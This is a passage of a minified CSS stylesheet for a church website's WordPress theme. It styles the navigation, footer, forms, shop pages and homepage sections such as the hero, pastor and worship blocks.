.woocommerce-order-details h2,#tm-main .uk-container article p,.new-here table tr:nth-child(1) td,.contact-flex .contact-information,.button,table tr td,.contact-icons span a i span,#member-gateway-form strong,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Address address,.woocommerce-customer-details address,.woocommerce-customer-details .woocommerce-customer-details--phone{font-family:'Trenda-Regular'}#footer-contact-info .uk-grid>div ul li p,#footer-contact-info .uk-grid>div ul li a,.woocommerce .uk-h2,.woocommerce h2{font-family:'Trenda-Semibold'}.chevron-effect>.uk-button:after,.tm-toolbar>.uk-container .uk-subnav,.uk-navbar-container>.uk-container>nav>.uk-navbar-right,#footer-contact-info .uk-grid,#footer-contact-info .uk-grid>div,#footer-contact-info #logo-flex,#footer-contact-info #logo-flex .social-media,#hero-section>div,#pastor-section>div,#jesus-section .uk-container .uk-first-column,#connect-blocks>div div,.woocommerce #main .type-product,.woocommerce-cart-form .shop_table tbody tr .actions,.single-featured-image-header .entry-title,.pastor-page .uk-container article .pastor-flex,.contact-flex,.social-media-flex,.contact-icons,.contact-icons a,.contact-icons span a i,.woocommerce-checkout #tm-main .uk-container article .woocommerce .checkout #customer_details,.woocommerce-cart-form__cart-item .product-quantity .quantity{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.chevron-effect>.uk-button:after,.tm-toolbar>.uk-container .uk-subnav,.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav,#footer-contact-info .uk-grid,#footer-contact-info #logo-flex,#footer-contact-info #logo-flex .social-media,#pastor-section>div,#connect-blocks>div div,.woocommerce #main .type-product,.single-featured-image-header .entry-title,.social-media-flex,.woocommerce-cart-form__cart-item{-webkit-align-items:center;-ms-align-items:center;align-items:center}.uk-navbar-container>.uk-container>nav,.uk-navbar-container>.uk-container>nav>.uk-navbar-right,#hero-section>div,#jesus-section .uk-container .uk-first-column{-webkit-align-items:flex-end;-ms-align-items:flex-end;align-items:flex-end}.chevron-effect>.uk-button:after,#footer-contact-info .uk-grid,#footer-contact-info .uk-grid>div,#footer-contact-info #logo-flex,#footer-contact-info #logo-flex .social-media,#connect-blocks>div div,.woocommerce #main .type-product,.single-featured-image-header .entry-title,.contact-flex,.woocommerce-cart-form__cart-item{-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}.uk-navbar-container>.uk-container>nav>.uk-navbar-right{-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.uk-button,.gform_button{-webkit-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}em,a,.uk-link a,#tm-main .gform_wrapper .gform_footer input.button,#tm-main .gform_wrapper .gform_page_footer input.button,#call-to-action-button a,#tm-bottom .wk-panel:hover .wk-margin p,.uk-navbar-dropdown ul li a,.tm-toolbar>.uk-container .uk-subnav>li>a,.uk-offcanvas #widget-nav_menu-5 ul li>a,#footer-contact-info .uk-grid>div ul li p,#footer-contact-info .uk-grid>div ul li a,#footer-contact-info #logo-flex img,#footer-contact-info #logo-flex .social-media i,#footer-contact-info #logo-flex .bold,#footer-copyright-info a,#welcome-section #welcome-text>div:nth-child(2) .uk-margin a,#join-us-for-worship .uk-container>div:nth-child(2) div a,#circle-feature .uk-margin a,#connect-blocks .uk-margin a,.search #tm-main .uk-container article>h1.uk-article-title,.woocommerce .button,.woocommerce-account .woocommerce-MyAccount-navigation ul li a,.woocommerce .woocommerce-breadcrumb a,.woocommerce #main .type-product .related .products li,.woocommerce-cart-form__cart-item .product-remove a,.social-media-flex a i,.social-media-flex a,.button,.contact-icons a i,.contact-icons span a i i,.contact-icons a,.contact-icons span a i span,.wk-accordion-title{-webkit-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}#footer-contact-info #logo-flex img:hover{-webkit-transform:scale(1.05);-ms-transition:scale(1.05);transform:scale(1.05)}em,a,.uk-link a{color:#2a549e}em:hover,a:hover,.uk-link a:hover{color:#892abf}.wp-block-image img{max-width:98%}ul li,ol li{font-size:24px;font-weight:600}b,strong{font-size:inherit}.gform_wrapper span.gform_description,.gform_wrapper .top_label .gfield_label,.gform_wrapper legend.gfield_label{font-weight:600}#tm-main .gform_wrapper .gform_footer input.button,#tm-main .gform_wrapper .gform_page_footer input.button{background:#0b0f41 !important;color:#fff}#tm-main .gform_wrapper .gform_footer input.button:hover,#tm-main .gform_wrapper .gform_page_footer input.button:hover{color:#ffcd45}#call-to-action-button{margin:35px 0px}#call-to-action-button a{padding:15px;margin:10px 0px 10px 0px;background:#0b0f41;color:#fff;border-radius:20px}#call-to-action-button a:hover{color:#ffcd45;box-shadow:5px 5px 10px rgba(0, 0, 0, 0.5)}.tm-page{border:none !important}.uk-button.uk-button-primary{padding-top:15px;padding-bottom:15px}.uk-button:hover:not(.uk-button-text):not(.uk-button-link)::before,.uk-button:focus:not(.uk-button-text):not(.uk-button-link)::before{content:none}.ruled-heading:after{background:#fff;height:3px;width:100px;content:"";display:block;margin-top:5px}.pt-serif{font-family:pt-serif, serif}.chevron-effect>.uk-button{overflow:hidden}.chevron-effect>.uk-button:after{content:"";font-family:FontAwesome;position:absolute;top:0;left:30px;height:100%;width:100%;border-radius:27.5px;transform:scale(0, 1);transform-origin:left center;transition:all 0.2s linear 0s;color:#fff;background:#5a5084}.chevron-effect>.uk-button:hover{background:#5a5084;padding-left:0;padding-right:0;color:#5a5084}.chevron-effect>.uk-button:hover:after{transform:scale(1, 1);text-indent:0;left:0}.chevron-effect.chevron-red>.uk-button:after{background:#f76a6c}.chevron-effect.chevron-red>.uk-button:hover{background:#f76a6c;color:#f76a6c}.chevron-effect.chevron-tan>.uk-button:after{background:#f9c872}.chevron-effect.chevron-tan>.uk-button:hover{background:#f9c872;color:#f9c872}.chevron-effect.chevron-hero>.uk-button:after{background:#713f7f}.chevron-effect.chevron-hero>.uk-button:hover{background:#713f7f;color:#713f7f}.menu-icon>span{display:none}#tm-bottom .wk-panel:hover .wk-margin p{color:#ffcd45 !important}#tm-bottom .wk-grid{margin-top:0}.wk-grid{margin-top:80px}.wk-margin p{color:#2a549e}.wk-margin p:hover{color:#5a5084}@media only screen and (max-width:1499px){ul li,ol li{font-size:20px}}body.chrome.windows .tm-header .uk-navbar-container .uk-container{max-width:100%}body.chrome.windows .tm-header .uk-navbar-container .uk-container .uk-preserve-width{width:550px}body.chrome.windows .tm-header .uk-navbar ul .uk-parent{padding:0px 20px}body.chrome.windows .tm-header .uk-navbar ul .uk-parent .uk-grid .uk-navbar-dropdown-nav li a{width:100%;text-align:left}body.chrome.windows .tm-header .uk-navbar ul .uk-parent a{padding:0px;text-align:center}body.chrome.windows .uk-search-default .uk-search-input{width:200px}@keyframes pulse-red{0%{background:transparent}100%{background-color:#f76a6c}}@keyframes pulse-tan{0%{background:transparent}100%{background-color:#fad281}}.uk-navbar-nav>li:hover>a::before,.uk-navbar-nav>li>a.uk-open::before,.uk-navbar-nav>li>a:focus::before,.uk-navbar-nav>li.uk-active>a::before{display:none}.widget-search{position:relative;z-index:1}.uk-navbar-dropdown{top:130px !important;background:rgba(11, 15, 65, 0.85);padding:10px;width:auto}.uk-navbar-dropdown ul li a{font-size:19px;text-transform:capitalize;color:#fff;white-space:nowrap}.uk-navbar-dropdown ul li a:hover{color:#ffcd45}.uk-logo{position:relative;z-index:5}.tm-header{position:absolute;left:0;right:0}.tm-header .uk-navbar-container{background:transparent}.uk-search-default .uk-search-input{background:transparent;border:1px solid #fff;border-radius:50px}.uk-search .uk-search-icon{color:#fff;left:140px}.uk-search-default .uk-search-icon:not(.uk-search-icon-flip)~.uk-search-input{padding-left:10px}.uk-search input::-webkit-input-placeholder{color:#5a5084;text-transform:uppercase}.uk-search input::-moz-placeholder{color:#5a5084;text-transform:uppercase}.uk-search input:-ms-input-placeholder{color:#5a5084}.uk-sticky-fixed .uk-navbar-container{background:#0b0f41}.tm-toolbar{padding:0;background:transparent;position:relative;height:0;right:-80px;top:60px;z-index:10}.tm-toolbar>.uk-container{max-width:1300px;padding:0 40px}.tm-toolbar>.uk-container .uk-subnav>li{padding:0 8px}.tm-toolbar>.uk-container .uk-subnav>li>a:first-child{background:transparent;color:#ffcd45}.tm-toolbar>.uk-container .uk-subnav>li>a{background:#ffcd45;padding:5px 5px 2px 6px;color:#0b0f41;border-radius:50%;line-height:1;font-size:20px}.tm-toolbar>.uk-container .uk-subnav>li>a:hover{color:#fff;background:#0b0f41}.tm-toolbar>.uk-container .uk-subnav>li>a .fa-facebook{padding:0px 3px}.uk-navbar-container{padding-bottom:0 !important}.uk-navbar-container>.uk-container{max-width:1300px}.uk-navbar-container>.uk-container>nav>.uk-navbar-left{margin:0;width:300px;padding-bottom:5px}.uk-navbar-container>.uk-container>nav>.uk-navbar-left a:hover{opacity:0.8}.uk-navbar-container>.uk-container>nav>.uk-navbar-right{margin:0;width:-webkit-calc(100% - 300px);width:-ms-calc(100% - 300px);width:calc(100% - 300px)}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li a:before{bottom:0}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .uk-navbar-dropdown{padding:20px;margin-top:0;width:auto}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .uk-navbar-dropdown li>a{font-size:17px;padding:3px 0}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li:nth-last-child(2){padding-left:8px}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li:last-child{padding-left:15px}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .give-button,.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .contact-button{border:1px solid #f76a6c;color:#f76a6c;padding:8px 17px;font-size:16px;min-height:inherit;border-radius:27.5px}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .give-button:hover,.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .contact-button:hover{color:#fff;animation:pulse-red 0.45s ease-in-out 0s infinite alternate}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .give-button:before,.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .contact-button:before{content:none}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .contact-button{border:1px solid #fad281;color:#fad281}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li .contact-button:hover{animation:pulse-tan 0.45s ease-in-out 0s infinite alternate}.uk-offcanvas .uk-offcanvas-bar{padding:90px 0 120px;background:#443458}.uk-offcanvas .uk-close{color:#fad281;top:30px}.uk-offcanvas .uk-close:hover{color:#fff}.uk-offcanvas .uk-close svg{height:30px;width:30px}.uk-offcanvas .uk-nav{padding:0}.uk-offcanvas .uk-nav li{padding:0 35px}.uk-offcanvas .uk-nav li>a{color:#ac9bc2;font-size:18px;text-transform:uppercase;padding:8px 0;position:relative}.uk-offcanvas .uk-nav li>a:hover,.uk-offcanvas .uk-nav li>a:active,.uk-offcanvas .uk-nav li>a:focus{color:#fff}.uk-offcanvas .uk-nav li>a.menu-item-has-children::after{content:"";font-family:FontAwesome;display:block;position:absolute;right:0;top:6px;font-size:15px}.uk-offcanvas .uk-nav li.uk-open>a.menu-item-has-children::after{content:"";font-family:FontAwesome;display:block;position:absolute;right:0;top:6px;font-size:15px}.uk-offcanvas .uk-nav .uk-nav-sub{padding-top:0}.uk-offcanvas .uk-nav .uk-nav-sub li{padding:0}.uk-offcanvas .uk-nav .uk-nav-sub li>a{padding:3px 0;font-size:17px;text-transform:none}.uk-offcanvas .uk-nav .uk-nav-sub li>a.menu-item-has-children::after{content:none}.uk-offcanvas .uk-nav li.uk-active{background:#2e243d}.uk-offcanvas .uk-nav li.uk-active>a{color:#fff}.uk-offcanvas .uk-grid-margin.uk-first-column{margin-top:10px}.uk-offcanvas #widget-nav_menu-5{padding:0 35px}.uk-offcanvas #widget-nav_menu-5 ul{display:inline-block}.uk-offcanvas #widget-nav_menu-5 ul li{padding:0 5px;display:inline-block}.uk-offcanvas #widget-nav_menu-5 ul li>a{font-size:24px;color:#ac9bc2;border:1px solid #ac9bc2;height:34px;border-radius:50%;width:50px;line-height:40px;text-align:center}.uk-offcanvas #widget-nav_menu-5 ul li>a:hover{color:#fff;border:1px solid #fff}.uk-offcanvas #widget-nav_menu-5 ul>li:last-child{display:none}@media only screen and (max-width:1599px){.tm-toolbar{right:0px}}@media only screen and (max-width:1399px){.uk-logo{position:absolute;width:180px;top:-110px;left:-100px}.uk-navbar-sticky .uk-logo{position:relative;top:0;left:0}.tm-toolbar{right:0px;top:40px}.tm-header :not(.uk-sticky-fixed)>.uk-navbar-container{padding-top:100px;padding-bottom:20px}.uk-navbar-container>.uk-container>nav>.uk-navbar-left{width:200px}.uk-navbar-container>.uk-container>nav>.uk-navbar-right{width:-webkit-calc(100% - 200px);width:-ms-calc(100% - 200px);width:calc(100% - 200px)}.uk-navbar-container>.uk-container>nav>.uk-navbar-right>.uk-navbar-nav>li>a{font-size:16px;padding:0 8px}}@media only screen and (max-width:1299px){.uk-navbar-sticky .uk-search-default{width:40px;display:none}.uk-navbar-sticky .uk-logo{padding:0px}.uk-navbar-sticky .uk-logo img{width:130px}.uk-navbar-sticky .uk-navbar-left{margin:0}}@media only screen and (max-width:1199px){.uk-search input::-webkit-input-placeholder{color:#fff}.uk-search input::-moz-placeholder{color:#fff}.uk-search input:-ms-input-placeholder{color:#fff}.uk-logo{position:relative;width:200px;top:0;left:0;margin:0 auto}.uk-navbar-left{display:block;width:100%;margin-right:-80px}.uk-logo img{display:block}.uk-offcanvas .uk-offcanvas-bar{background:#0b0f41}.uk-offcanvas #widget-nav_menu-5 ul li>a{color:#fff;border:1px solid #fff}.uk-offcanvas #widget-nav_menu-5 ul li>a:hover{color:#ffcd45;border:1px solid #ffcd45}.uk-offcanvas .uk-nav li.uk-active{border-left:3px solid #ffcd45;background:rgba(0, 0, 0, 0.4)}.uk-offcanvas .uk-nav li .uk-nav-sub .uk-active a{margin-left:10px}.uk-offcanvas .uk-nav li>a{color:#fff}.uk-offcanvas .uk-nav li>a:hover{color:#ffcd45}.uk-search-default{display:block;margin-top:20px;margin-left:40px}.uk-navbar-toggle{color:#fff !important}.uk-navbar-container:not(.uk-navbar-transparent){background:#0b0f41}.uk-navbar-container{padding:10px 20px !important}.uk-navbar-container>.uk-navbar-right{margin:0;margin-left:auto}.uk-navbar-container>.uk-navbar-right .uk-navbar-toggle{color:#fff}.uk-navbar-container>.uk-navbar-right .uk-navbar-toggle:hover{color:#fad281}.uk-navbar-container>.uk-navbar-right .uk-navbar-toggle svg{height:30px;width:30px}.uk-navbar-container>.uk-navbar-left{width:300px}.uk-sticky-fixed .uk-navbar-center:only-child,.uk-sticky-fixed .uk-navbar-left,.uk-sticky-fixed .uk-navbar-right{flex-wrap:wrap;padding:0px !important;height:150px}.uk-sticky-fixed .uk-logo{top:-30px}.uk-sticky-fixed .uk-navbar-toggle{top:-30px;position:relative}}@media only screen and (max-width:639px){.tm-header-mobile{height:150px}.uk-logo{width:150px;position:relative;top:-30px}.uk-navbar-container{padding:10px !important}.uk-navbar-container>.uk-navbar-left{width:230px}.uk-navbar-toggle{position:relative;top:-40px}.uk-sticky-fixed .uk-navbar-center:only-child,.uk-sticky-fixed .uk-navbar-left,.uk-sticky-fixed .uk-navbar-right{flex-wrap:wrap;padding:0px !important;height:100px}.uk-sticky-fixed .uk-logo img{width:100px}.uk-sticky-fixed .uk-logo{top:-50px}.uk-sticky-fixed .uk-navbar-toggle{top:-50px;position:relative}}#footer-contact-info .uk-container{max-width:1400px}#footer-contact-info .uk-grid{flex-direction:row}#footer-contact-info .uk-grid>div{flex-direction:row;justify-content:center}#footer-contact-info .uk-grid>div ul{margin:60px 30px 0 30px}#footer-contact-info .uk-grid>div ul li{line-height:1.1}#footer-contact-info .uk-grid>div ul li p,#footer-contact-info .uk-grid>div ul li a{line-height:1.1;padding:0;margin:0;text-transform:uppercase;color:#fff;font-size:19px}#footer-contact-info .uk-grid>div ul li p:hover,#footer-contact-info .uk-grid>div ul li a:hover{color:#ffcd45}#footer-contact-info #logo-flex{flex-direction:row;width:100%;margin-right:50px}#footer-contact-info #logo-flex img{margin-right:50px;width:100%;max-width:200px}#footer-contact-info #logo-flex p{text-align:center;line-height:1.2}#footer-contact-info #logo-flex a{font-size:16px;text-align:center;line-height:1.2}#footer-contact-info #logo-flex .social-media{margin-top:-10px;margin-bottom:15px}#footer-contact-info #logo-flex .social-media i{padding:7px;background:#ffcd45;color:#1e488b;margin:0 10px;border-radius:50%}#footer-contact-info #logo-flex .social-media i:hover{background:#fff}#footer-contact-info #logo-flex .social-media .fa-facebook{padding:7px 10px}#footer-contact-info #logo-flex .bold{text-transform:uppercase;color:#ffcd45;text-align:center;font-size:15px;display:block;margin:5px auto}#footer-contact-info #logo-flex .bold:hover{color:#fff}#footer-copyright-info{background:transparent;text-align:center;padding:10px 10px 20px}#footer-copyright-info p,#footer-copyright-info a{font-size:14px;color:#fff;text-transform:uppercase}#footer-copyright-info p{margin:0}#footer-copyright-info a:hover{color:#ffcd45}@media only screen and (max-width:959px){#footer-contact-info .uk-container{height:auto}#footer-contact-info .uk-grid{flex-direction:column}#footer-contact-info p,#footer-contact-info a{font-size:18px}#footer-copyright-info p,#footer-copyright-info a{font-size:15px}#footer-contact-info #logo-flex{flex-direction:column;margin-bottom:30px}#footer-contact-info #logo-flex img{margin-right:0px}#footer-contact-info #logo-flex a{font-size:20px}#footer-contact-info .uk-grid>div{flex-direction:column}#footer-contact-info .uk-grid>div ul{margin:0 auto}#footer-contact-info .uk-grid>div ul{margin:5px auto}#footer-contact-info #logo-flex .bold{font-size:20px}}@media only screen and (max-width:639px){#footer-contact-info p,#footer-contact-info a{font-size:16px}#footer-contact-info p span,#footer-contact-info a span{display:none}#footer-copyright-info p,#footer-copyright-info a{font-size:14px}}.gform_wrapper .gform_button{cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.gform_wrapper select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.gform_wrapper .inv-recaptcha-holder .grecaptcha-badge{position:absolute !important}#tm-main .gform_wrapper textarea,#tm-main .gform_wrapper input,#tm-main .gform_wrapper select{background:#f6f6f6;border:none;padding:8px 10px !important;border-bottom:1px solid #666;box-shadow:0 0 1px 0px rgba(0, 0, 0, 0.4);border-radius:3px}#tm-main .gform_wrapper textarea:hover,#tm-main .gform_wrapper input:hover,#tm-main .gform_wrapper select:hover{box-shadow:0 0 2px 0px rgba(0, 0, 0, 0.6)}#tm-main .gform_wrapper select{border-radius:3px;padding:6.5px 10px !important;margin-top:0 !important}#tm-main .gform_wrapper .gfield_checkbox li input,#tm-main .gform_wrapper .gfield_radio li input{box-shadow:none}#tm-main .gform_wrapper .gform_footer input.button,#tm-main .gform_wrapper .gform_page_footer input.button{background:#f6f6f6;padding:10px 50px !important;border:none;border-bottom:1px solid #666;border-radius:3px;box-shadow:0 0 1px 0px rgba(0, 0, 0, 0.4);font-family:Amiko;font-weight:700}#tm-main .gform_wrapper .gform_footer input.button:hover,#tm-main .gform_wrapper .gform_page_footer input.button:hover{box-shadow:0 0 2px 0px rgba(0, 0, 0, 0.6)}body.chrome.windows #jesus-section #block{width:auto}.home #tm-bottom{display:none}#hero-section{border-bottom:10px solid #fff}#hero-section .uk-container{height:490px}#hero-section>div{height:750px}#hero-section #specialty-font{font-size:195px;color:#fff;line-height:1;margin-bottom:-30px !important}#hero-section #specialty-font-sub{font-size:84px;color:#ffcd45;text-transform:uppercase;line-height:1;margin-bottom:30px !important}#hero-section #opening-paragraph{font-size:26px;text-transform:capitalize;width:100%;max-width:800px;color:#fff;display:block;margin:0 auto;border:4px solid #fff;padding:5px 30px}#desktop-size{display:block}#tablet-size{display:none}#welcome-section{position:relative;z-index:1}#welcome-section .uk-grid>div:nth-child(1){position:relative;z-index:2}#welcome-section .uk-grid>div:nth-child(1) .uk-flex .uk-tile{position:relative;z-index:2;min-height:500px}#welcome-section #welcome-text>div:nth-child(1){width:60%}#welcome-section #welcome-text>div:nth-child(2){width:40%;margin-left:-100px;position:relative;z-index:2}#welcome-section #welcome-text>div:nth-child(2) .uk-margin{margin:0 !important}#welcome-section #welcome-text>div:nth-child(2) .uk-margin a{margin:15px 0px 0px 60px;border:2px solid #0b0f41;border-radius:20px;padding-top:3px}#welcome-section #welcome-text>div:nth-child(2) .uk-margin a:hover{background:#0b0f41}#welcome-section #welcome-text>div:nth-child(2) h1{font-size:48px;text-transform:uppercase;color:#0b0f41;margin:0;line-height:1.2}#welcome-section #welcome-text>div:nth-child(2) h1 span{color:#713f7f}#welcome-section #welcome-text>div:nth-child(2) p{font-size:23px;color:#0b0f41;font-weight:600;line-height:1.2;margin:10px 0 0 30px}#join-us-for-worship{border-bottom:20px solid #fff;position:relative;z-index:2;margin-top:-10px}#join-us-for-worship>div{padding-bottom:150px;padding-top:120px}#join-us-for-worship .uk-container{max-width:1500px}#join-us-for-worship .uk-container>div:nth-child(1) h1{color:#fff;text-transform:uppercase;font-size:48px}#join-us-for-worship .uk-container>div:nth-child(1) h1 span{color:#ffcd45}#join-us-for-worship .uk-container>div:nth-child(2) div h1{color:#fff;text-align:center;font-size:30px;text-transform:uppercase;margin-bottom:5px;padding-bottom:5px}#join-us-for-worship .uk-container>div:nth-child(2) div p{color:#fff;text-align:center;font-size:24px;line-height:1.5;margin:0px}#join-us-for-worship .uk-container>div:nth-child(2) div p i{color:#fff}#join-us-for-worship .uk-container>div:nth-child(2) div a{display:block;margin:0 auto;width:100%;max-width:200px;font-size:19px;color:#fff;text-align:center;background:transparent;border:1px solid #fff;padding:3px}#join-us-for-worship .uk-container>div:nth-child(2) div a:hover{background:#fff;color:#0b0f41}#join-us-for-worship .uk-container>div:nth-child(2) div .fa-map-marker{color:#ffcd45;text-align:center;display:block;margin:0 auto;font-size:30px}#join-us-for-worship .uk-container>div:nth-child(2) div .uk-margin{margin-top:0px !important;margin-bottom:5px}#event-slider{border-bottom:20px solid #fff;position:relative}#event-slider *{padding:0 !important;margin:0 !important}#event-slider .uk-container{max-width:100%}#event-slider .wk-slidenav-position .wk-slidenav{top:-webkit-calc(50% - 30px);top:-ms-calc(50% - 30px);top:calc(50% - 30px)}#event-slider .wk-slidenav-position .wk-slidenav-previous{left:0}#event-slider .wk-slidenav-position .wk-slidenav-next{right:0}#event-slider .wk-dotnav{position:absolute;bottom:6px;width:100%}#event-slider .wk-dotnav li{padding:0 3px !important}#event-slider .wk-dotnav li a{-webkit-transform:none;transform:none;background:rgba(255, 255, 255, 0.7);height:15px;width:15px}#event-slider .wk-dotnav li.wk-active a{background:#fff}#pastor-section{border-bottom:10px solid #fff}#pastor-section>div{height:540px}#pastor-section h1{color:#fff;text-transform:uppercase;font-size:48px}#pastor-section h1 span{color:#ffcd45}#pastor-section p{color:#fff;max-width:750px;margin:0 auto 15px auto;display:block}#pastor-section .uk-button.uk-button-primary{padding-top:3px;padding-bottom:3px;padding:5px 40px 2px 40px}#jesus-section{border-bottom:10px solid #fff}#jesus-section .uk-container{max-width:1800px}#jesus-section .uk-container .uk-first-column{text-align:right;margin-right:320px;margin-top:100px;flex-direction:column}#jesus-section .uk-container .uk-first-column>div{max-width:540px;height:150px}#jesus-section .uk-container .uk-first-column h1{text-transform:uppercase;color:#713f7f;font-size:69px;margin-bottom:-20px}#jesus-section .uk-container .uk-first-column p{position:relative;color:#0b0f41;font-weight:600;line-height:1.2;font-size:23px !important}#jesus-section .uk-container .uk-first-column p:after{position:absolute;top:0;right:0;content:"";border-top:1500px solid #f7f7f7;border-right:0px solid #f7f7f7;border-left:85vh solid transparent;z-index:-1}#jesus-section .uk-container .uk-first-column #block{float:right;width:60%;height:300px;background:linear-gradient(to top rigtransparent 100%, tomato 100%);shape-outside:polygon(0% 270%, 100% 100%, 100% 0%)}#jesus-section .uk-container .uk-first-column .uk-margin{width:100%;max-width:100%;position:relative;left:-80px}#jesus-section .uk-container .uk-first-column .uk-margin a{border:2px solid #0b0f41;padding:3px;width:100%;max-width:240px;padding:4px 0px 2px 0px}#jesus-section .uk-container .uk-first-column .uk-margin a:hover{background:#0b0f41}#circle-feature>div{padding-top:20px;padding-bottom:30px}#circle-feature h1{color:#fff;text-transform:uppercase;font-size:48px}#circle-feature h1 span{color:#ffcd45}#circle-feature div img{box-shadow:3px 3px 10px #222;border-radius:50%}#circle-feature .uk-margin p{text-transform:uppercase;color:#ffcd45;font-size:20px}#circle-feature .uk-margin a{border:2px solid #fff;color:#fff;text-transform:uppercase;padding:5px;width:100%;max-width:250px;display:block;margin:0 auto;font-size:19px}#circle-feature .uk-margin a:hover{color:#0b0f41}#circle-feature #circle-grid{margin-top:25px !important}#circle-feature #learn-more{margin-top:-40px}#connect-engage h1{text-transform:uppercase;font-size:58px;color:#713f7f}#connect-blocks{border-bottom:10px solid #fff}#connect-blocks .uk-margin a{font-size:54px;color:#fff;border:2px solid #fff;border-radius:0;padding:20px;display:block;margin:0 auto;text-transform:uppercase;width:100%;max-width:600px}#connect-blocks .uk-margin a:hover{color:#713f7f}#connect-blocks>div{min-height:450px}#connect-blocks>div div{width:100%}#connect-blocks .uk-grid .uk-flex .uk-tile{min-height:450px}.mec-modal-wrap article>.mec-events-event-image img{width:inherit}.mec-modal-wrap article>.col-md-4{display:none}.mec-modal-wrap article>.col-md-8{float:none;width:100%;padding:0 20px}.mec-modal-wrap article>.col-md-8 .mec-event-sharing ul{padding-left:0}.mec-modal-wrap article>.col-md-8 .mec-events-meta-group{margin-left:0 !important}.mec-modal-wrap article>.col-md-8 .countdown-w{padding:0}.mec-modal-wrap article>.col-md-8 .countdown-w .clockdiv li p{margin-top:0}@media only screen and (max-width:1699px){#welcome-section #welcome-text>div:nth-child(2){width:40%;margin-left:-50px;position:relative;z-index:2}}@media only screen and (max-width:1599px){#hero-section h1 p{font-size:40px}#hero-section #specialty-font{font-size:155px}#hero-section #specialty-font-sub{font-size:64px}#jesus-section .uk-container .uk-first-column p{font-size:18px !important}#jesus-section .uk-container .uk-first-column>div{height:130px}#jesus-section .uk-container .uk-first-column .uk-margin a{max-width:200px;font-size:18px}.uk-navbar-item,.uk-navbar-nav>li>a,.uk-navbar-toggle{padding:0 10px}}@media only screen and (max-width:1499px){#welcome-section #welcome-text>div:nth-child(2) h1{font-size:30px}#welcome-section #welcome-text>div:nth-child(2) p{font-size:20px}#welcome-section #welcome-text>div:nth-child(2) .uk-margin a{font-size:13px}#jesus-section .uk-container .uk-first-column h1{font-size:49px}#jesus-section .uk-container .uk-first-column p{font-size:18px}#jesus-section .uk-container .uk-first-column{margin-right:250px}}@media only screen and (max-width:1299px){#jesus-section .uk-container .uk-first-column #block{shape-outside:polygon(0% 190%, 100% 100%, 100% 0%)}#jesus-section .uk-container .uk-first-column>div{height:170px}#circle-feature h4{font-size:20px;min-height:57px;margin-bottom:0}#circle-feature p{font-size:18px;min-height:135px}#circle-feature .uk-margin-medium.uk-margin-remove-top.uk-text-center{margin-bottom:0}}@media only screen and (max-width:1199px){#hero-section>div{height:600px}#hero-section #opening-paragraph{font-size:20px}#join-us-for-worship .uk-container>div:nth-child(2) div h1{font-size:20px}#join-us-for-worship .uk-container>div:nth-child(2) div p{font-size:18px}#join-us-for-worship .uk-container>div:nth-child(1) h1{font-size:30px}#join-us-for-worship>div{padding-bottom:50px}#jesus-section .uk-container .uk-grid{display:block}#jesus-section .uk-container{background:rgba(255, 255, 255, 0.4)}#jesus-section .uk-container .uk-first-column #block{shape-outside:none}#jesus-section .uk-container .uk-first-column{align-items:center}#jesus-section .uk-container .uk-first-column #block{display:none}#jesus-section .uk-container .uk-first-column>div{height:100%}#jesus-section .uk-container .uk-first-column{margin-top:50px;margin-bottom:50px}#jesus-section .uk-container .uk-first-column .uk-margin{width:100%;max-width:100%;left:0}#jesus-section .uk-container .uk-first-column .uk-margin a{max-width:180px;padding:4px 0px 2px 0px;font-size:16px;background:#fff}#jesus-section .uk-container .uk-first-column #block{shape-outside:none}#jesus-section .uk-container .uk-first-column{align-items:center}#jesus-section .uk-container .uk-first-column #block{display:none}#jesus-section .uk-container .uk-first-column>div{height:100%}#jesus-section .uk-container .uk-first-column{margin-top:50px;margin-bottom:50px;text-align:center}#jesus-section .uk-container .uk-first-column .uk-margin{width:100%;max-width:100%;left:0}#circle-feature p{min-height:135px}#connect-engage h1{font-size:40px}#connect-blocks .uk-margin a{font-size:30px}#connect-blocks>div,#connect-blocks .uk-grid .uk-flex .uk-tile{min-height:350px}}@media only screen and (max-width:959px){#hero-section #opening-paragraph{max-width:500px}#desktop-size{display:none}#tablet-size{display:block;margin-top:0 !important}#welcome-section #welcome-text>div:nth-child(1){width:100%}#welcome-section #welcome-text>div:nth-child(2){margin-left:0;margin:0 auto;width:100%;text-align:center;padding:30px 0px}#welcome-section #welcome-text>div:nth-child(2) p{margin:0}#welcome-section #welcome-text>div:nth-child(2) .uk-margin a{margin:0 auto}#jesus-section .uk-container .uk-first-column{margin-right:0}#jesus-section .uk-container .uk-first-column{text-align:center}#jesus-section .uk-container .uk-first-column .uk-margin a{width:100%;max-width:200px;display:block;margin:0 auto}#jesus-section .uk-container{background:rgba(255, 255, 255, 0.4)}#jesus-section .uk-container .uk-first-column .uk-margin a{background:#fff}#jesus-section>div{padding-top:0;padding-bottom:0}#circle-feature h4{min-height:inherit;margin-top:0}#circle-feature p{min-height:inherit;margin-bottom:15px}#circle-feature 